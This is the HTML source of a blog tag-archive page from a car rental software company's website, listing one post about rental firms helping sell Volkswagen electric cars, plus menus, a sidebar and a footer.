	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>
                                        </ul>

                                        <ul class="mobile-menu clearfix">

                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>

                                        </ul>

                                    </div>
                                </nav> <!-- End of #main_menu -->

                                <div class="nav_side_content">
                                    <div class="search_option">
                                        <button class="search tran3s dropdown-toggle color1_bg" id="searchDropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search" aria-hidden="true"></i></button>
                                        <form class="dropdown-menu" aria-labelledby="searchDropdown" action="https://www.barsnet.com/" method="get">
    <input type="text" name="s" placeholder="">
    <button><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
                                    </div>
                                </div>

                            </div>
                            <div class="col-md-2 col-xs-0">
                                                                <div class="right-column">
                                    <div class="right-area">
                                        <!--                                        old search nav bar section -->
                                                                                <div class="link_btn hidden-sm hidden-xs">
												<a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                        </div>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                    </div>
                </div> <!-- End of .conatiner -->
            </section>

<!--Start breadcrumb area-->     
<div data-bg="https://www.barsnet.com/wp-content/themes/fulton/images/background/inner-banner-bg.jpg" data-rocket-location-hash="c1e9a466bde2d7a4b709be387ecf10f3" class="inner-banner has-base-color-overlay text-center rocket-lazyload" style="  box-shadow: inset 0 0 0 200px rgb(0 0 0 / 70%)">
    <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
        <div class="box">
            <h1>volkswagen Archives - Bluebird Auto Rental Software</h1>
        </div>
    </div>
</div>

<div data-rocket-location-hash="b5a8b5bbf4a98a0b47cb8f020cf299bb" class="breadcumb-wrapper">
    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="pull-left">
        	<ul class="list-inline link-list"><li><a href="https://www.barsnet.com/">Home</a></li><li><a href="https://www.barsnet.com/tag/volkswagen/">volkswagen</a></li></ul>        </div>
        
        <div class="clearfix"></div>
    </div>
</div>
<!--End breadcrumb area-->

<!--Sidebar Page-->
<section data-rocket-location-hash="9c608c4ab248392049af862ae3ece8bd" class="blog-section">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class="col-md-8 col-sm-12">
                <!--Default Section-->
                <section class="post-area sec-padd no-padd-top no-padd-bottom">
                    <!--Blog Post-->
                    <div class="thm-unit-test">
											<!-- blog post item -->
						<!-- Post -->
						<div id="post-2927" class="post-2927 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-electric-cars tag-volkswagen">
							
<article class="classic-blog-news">
        <figure>
    	<div class="img-holder">
        	<a href="https://www.barsnet.com/car-rental-firms-could-help-with-volkswagens-forthcoming-electric-car/"><img width="1170" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201170%20420'%3E%3C/svg%3E" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="Car Rental firms Could Help With VW&#039;s Forthcoming Electric Car | vehicle management software" decoding="async" fetchpriority="high" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2019/09/VW-electric-cars-carsmagaznie-1170x420.jpg" /><noscript><img width="1170" height="420" src="https://www.barsnet.com/wp-content/uploads/2019/09/VW-electric-cars-carsmagaznie-1170x420.jpg" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="Car Rental firms Could Help With VW&#039;s Forthcoming Electric Car | vehicle management software" decoding="async" fetchpriority="high" /></noscript></a>
        </div>
        <div class="category clearfix"><span class="info-date">September 9, 2019</span></div>
    </figure>
        <div class="lower-content">
        <div class="content">
<!--            <div class="post-meta"><span><i class="fa fa-calendar"></i>September 9, 2019</span></div>-->
            <h3><a href="https://www.barsnet.com/car-rental-firms-could-help-with-volkswagens-forthcoming-electric-car/">Car Rental Firms Could Help With Volkswagen&#8217;s Forthcoming Electric Car</a></h3>
            <div class="text"><p>Selling electric vehicles directly to car rental businesses and fleet companies would boost sales, and reduce marketing, advertising and publicity costs by at least $1,000 per vehicle.</p></div>
            <div class="link"><a href="https://www.barsnet.com/car-rental-firms-could-help-with-volkswagens-forthcoming-electric-car/" class="thm-btn style-2">Read More</a></div>
        </div>
    </div>
</article>
						<!-- blog post item -->
						</div><!-- End Post -->
					                    </div>
                    <!--Start post pagination-->
                    <div class="page_pagination center">
                                            </div>
                    <!--End post pagination-->
                </section>
            </div>
            <!--Content Side-->
            
            <!--Sidebar-->	
            <!-- sidebar area -->
									<div class="col-md-4 col-sm-12">
				<aside class="blog-sidebar sec-padd">
					<div id="search-2" class="widget blog-sidebar sidebar-widget widget_search"><div class="section-title style-2"><h4>Search</h4></div><div class="sidebar_search">
    <form action="https://www.barsnet.com/" method="get">
        <input type="text" name="s" placeholder="">
        <button class="tran3s color1_bg"><i class="fa fa-search" aria-hidden="true"></i></button>
    </form>
</div>
</div><div id="bunch_popular_post-2" class="widget blog-sidebar sidebar-widget widget_bunch_popular_post">        
        <div class="popular_news">
            <div class="section-title style-2"><h4>Popular Post</h4></div>
            <div class="popular-post">
                            <!-- Title -->
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h4>
                <div class="post-info">November 22, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h4>
                <div class="post-info">July 26, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h4>
                <div class="post-info">June 14, 2021</div>
            </div>
                        </div>
        </div>
        
		</div><div id="archives-2" class="widget blog-sidebar sidebar-widget widget_archive"><div class="section-title style-2"><h4>Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.barsnet.com/2021/11/'> November 2021 </option>
	<option value='https://www.barsnet.com/2021/07/'> July 2021 </option>
	<option value='https://www.barsnet.com/2021/06/'> June 2021 </option>
	<option value='https://www.barsnet.com/2021/05/'> May 2021 </option>
	<option value='https://www.barsnet.com/2021/04/'> April 2021 </option>
	<option value='https://www.barsnet.com/2021/03/'> March 2021 </option>
	<option value='https://www.barsnet.com/2021/02/'> February 2021 </option>
	<option value='https://www.barsnet.com/2021/01/'> January 2021 </option>
	<option value='https://www.barsnet.com/2020/12/'> December 2020 </option>
	<option value='https://www.barsnet.com/2020/11/'> November 2020 </option>
	<option value='https://www.barsnet.com/2020/10/'> October 2020 </option>
	<option value='https://www.barsnet.com/2020/09/'> September 2020 </option>
	<option value='https://www.barsnet.com/2020/08/'> August 2020 </option>
	<option value='https://www.barsnet.com/2020/07/'> July 2020 </option>
	<option value='https://www.barsnet.com/2020/06/'> June 2020 </option>
	<option value='https://www.barsnet.com/2020/05/'> May 2020 </option>
	<option value='https://www.barsnet.com/2020/04/'> April 2020 </option>
	<option value='https://www.barsnet.com/2020/03/'> March 2020 </option>
	<option value='https://www.barsnet.com/2020/02/'> February 2020 </option>
	<option value='https://www.barsnet.com/2020/01/'> January 2020 </option>
	<option value='https://www.barsnet.com/2019/12/'> December 2019 </option>
	<option value='https://www.barsnet.com/2019/11/'> November 2019 </option>
	<option value='https://www.barsnet.com/2019/10/'> October 2019 </option>
	<option value='https://www.barsnet.com/2019/09/'> September 2019 </option>
	<option value='https://www.barsnet.com/2019/08/'> August 2019 </option>
	<option value='https://www.barsnet.com/2019/07/'> July 2019 </option>
	<option value='https://www.barsnet.com/2019/06/'> June 2019 </option>
	<option value='https://www.barsnet.com/2019/05/'> May 2019 </option>
	<option value='https://www.barsnet.com/2019/04/'> April 2019 </option>
	<option value='https://www.barsnet.com/2019/03/'> March 2019 </option>
	<option value='https://www.barsnet.com/2019/02/'> February 2019 </option>
	<option value='https://www.barsnet.com/2019/01/'> January 2019 </option>
	<option value='https://www.barsnet.com/2018/09/'> September 2018 </option>
	<option value='https://www.barsnet.com/2018/07/'> July 2018 </option>
	<option value='https://www.barsnet.com/2018/04/'> April 2018 </option>
	<option value='https://www.barsnet.com/2018/03/'> March 2018 </option>
	<option value='https://www.barsnet.com/2018/01/'> January 2018 </option>
	<option value='https://www.barsnet.com/2016/10/'> October 2016 </option>
	<option value='https://www.barsnet.com/2016/08/'> August 2016 </option>
	<option value='https://www.barsnet.com/2016/07/'> July 2016 </option>
	<option value='https://www.barsnet.com/2016/06/'> June 2016 </option>
	<option value='https://www.barsnet.com/2016/05/'> May 2016 </option>
	<option value='https://www.barsnet.com/2016/04/'> April 2016 </option>
	<option value='https://www.barsnet.com/2016/03/'> March 2016 </option>
	<option value='https://www.barsnet.com/2016/02/'> February 2016 </option>
	<option value='https://www.barsnet.com/2016/01/'> January 2016 </option>
	<option value='https://www.barsnet.com/2015/12/'> December 2015 </option>
	<option value='https://www.barsnet.com/2015/11/'> November 2015 </option>
	<option value='https://www.barsnet.com/2015/09/'> September 2015 </option>
	<option value='https://www.barsnet.com/2015/08/'> August 2015 </option>
	<option value='https://www.barsnet.com/2015/07/'> July 2015 </option>
	<option value='https://www.barsnet.com/2015/06/'> June 2015 </option>
	<option value='https://www.barsnet.com/2015/05/'> May 2015 </option>
	<option value='https://www.barsnet.com/2015/04/'> April 2015 </option>
	<option value='https://www.barsnet.com/2015/03/'> March 2015 </option>
	<option value='https://www.barsnet.com/2015/02/'> February 2015 </option>
	<option value='https://www.barsnet.com/2015/01/'> January 2015 </option>
	<option value='https://www.barsnet.com/2014/12/'> December 2014 </option>
	<option value='https://www.barsnet.com/2014/11/'> November 2014 </option>
	<option value='https://www.barsnet.com/2014/10/'> October 2014 </option>
	<option value='https://www.barsnet.com/2014/09/'> September 2014 </option>
	<option value='https://www.barsnet.com/2014/08/'> August 2014 </option>
	<option value='https://www.barsnet.com/2014/07/'> July 2014 </option>
	<option value='https://www.barsnet.com/2014/06/'> June 2014 </option>
	<option value='https://www.barsnet.com/2014/05/'> May 2014 </option>
	<option value='https://www.barsnet.com/2014/04/'> April 2014 </option>
	<option value='https://www.barsnet.com/2014/03/'> March 2014 </option>
	<option value='https://www.barsnet.com/2014/02/'> February 2014 </option>
	<option value='https://www.barsnet.com/2014/01/'> January 2014 </option>
	<option value='https://www.barsnet.com/2013/12/'> December 2013 </option>
	<option value='https://www.barsnet.com/2013/11/'> November 2013 </option>
	<option value='https://www.barsnet.com/2013/10/'> October 2013 </option>
	<option value='https://www.barsnet.com/2013/08/'> August 2013 </option>
	<option value='https://www.barsnet.com/2012/07/'> July 2012 </option>
	<option value='https://www.barsnet.com/2012/01/'> January 2012 </option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>				</aside>
            </div>
						            <!--Sidebar-->
            
        </div>
    </div>
</section>

	<div class="clearfix"></div>


    <footer data-rocket-location-hash="0de9814e25f523cf73d3211e5c4aa367" class="main-footer">
        
        <!--Widgets Section-->
                <div data-rocket-location-hash="b7aef7de14f76a40ccd0ddba3096ef77" class="widgets-section">
            <div class="container">
                <div class="row">
                    <div id="bunch_about_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_about_us">        
        	<div class="footer-widget about-widget">
                <figure class="img-box footer-logo">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg"><noscript><img src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg" alt=""></noscript>
                </figure>
                
                <div class="widget-content">
                    <div class="text"><p>For over thirty years, Bluebird Auto Rental Systems has been the premier choice for the auto rental industry. Our flagship product, RentWorks, provides all the tools you need to run every aspect of your car rental business or service loaner department from the front counter to the back office.</p></div>
                </div>
            </div>
            
		</div><div id="nav_menu-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_nav_menu"><div class="section-title style-2"><h3>Useful Links</h3></div><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-436"><a href="https://www.barsnet.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.barsnet.com/about-us/" data-ps2id-api="true">Company</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.barsnet.com/products/" data-ps2id-api="true">Products</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1496"><a href="https://www.barsnet.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.barsnet.com/support/" data-ps2id-api="true">Support</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.barsnet.com/contact/" data-ps2id-api="true">Contact Us</a></li>
</ul></div></div><div id="bunch_latest_news-4" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_latest_news">		
        <div class="footer-widget post-column">
            <div class="section-title style-2"><h3>Latest News</h3></div>            
            <div class="post-list">
                        	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> November 22, 2021</div>
                <h5><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> July 26, 2021</div>
                <h5><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" 